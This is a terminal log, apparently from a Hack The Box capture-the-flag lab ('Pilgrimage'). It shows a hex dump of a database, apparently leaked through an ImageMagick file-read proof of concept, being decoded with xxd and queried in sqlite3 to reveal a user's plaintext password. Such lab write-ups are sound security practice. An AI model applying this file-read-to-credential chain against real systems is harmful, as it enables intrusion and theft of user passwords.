 ┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$ nano
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$ ls
6562b558d0b6a.png  exploit_db.png  generate.py  pilgrimage.db.hex  README.md
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$ tail pilgrimage.db.hex
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$ cat  pilgrimage.db.hex | xxd -r -p
��e��8|�StableimagesimagesCREATE TABLE images (url TEXT PRIMARY KEY NOT NULL, original TEXT NOT NULL, username TEXT NOT NULL)+?indexsqlite_autoindex_images_1imagesf�+tableusersusersCREATE TABLE users (username TEXT PRIMARY KEY NOT NULL,
��▒-emilyabigchonkyboi123=indexsqlite_autoindex_users_1users
��      emily
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$ cat  pilgrimage.db.hex | xxd -r -p > pilgrimage.db
┌──(kali㉿kali)-[~/Desktop/HTB/Pilgrimage/imagemagick-lfi-poc]
└─$ sqlite3 pilgrimage.db
SQLite version 3.43.2 2023-10-10 12:14:04
Enter ".help" for usage hints.
sqlite> .tables
images  users
sqlite> select * from users;
emily|abigchonkyboi123
sqlite>